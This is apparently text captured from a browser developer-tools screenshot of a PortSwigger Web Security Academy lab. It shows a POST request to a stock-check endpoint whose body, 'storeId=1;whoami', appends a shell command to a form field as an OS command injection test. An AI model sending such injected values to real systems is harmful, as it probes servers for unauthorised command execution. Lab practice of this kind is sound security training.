 Domain File Initiator Type Transferred Size
0a4c00050... stock stockCheck.js:9... plain 146 B 3 B
0a4c00050326... stock stockCheck.js:9...
New Request
Cancel Send
Method URL
POST https://0a4c000503263c74c0a976de00f300ba.web-securit
Request Headers
Host: 0a4c000503263c74c0a976de00f300ba.web-security-academy.net
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefo
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer: https://0a4c000503263c74c0a976de00f300ba.web-security-aca
Content-Type: application/x-www-form-urlencoded
Origin: https://0a4c000503263c74c0a976de00f300ba.web-security-acad
Content-Length: 28
Request Body
productId=1&storeId=1;whoami